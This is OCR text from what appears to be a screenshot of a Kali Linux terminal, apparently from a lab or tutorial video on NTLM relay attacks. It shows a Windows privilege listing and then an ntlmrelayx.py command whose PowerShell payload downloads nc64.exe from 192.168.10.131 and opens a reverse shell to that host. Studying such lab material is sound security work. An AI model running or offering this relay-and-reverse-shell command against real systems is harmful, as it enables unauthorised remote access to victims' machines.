 File Machine View Input Devices Help
Applications Places Terminator Sep 22 14:09
kali@kali: ~/Desktop/WaterExecution
kali@kali: ~/Desktop/WaterExecution 173x36
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
^C^C
┌──(kali㉿kali)-[~/Desktop/WaterExecution]
└─$ ntlmrelayx.py -tf targets.txt -smb2support -c 'mkdir C:\temp; powershell -c "wget http://192.168.10.131/nc64.exe -o C:\temp\nc64.exe; nc64.exe -e cmd 192.168.10.131 445'
Right Ctrl
1
72°F
Rain
Search
11:09 AM
9/22/2023
5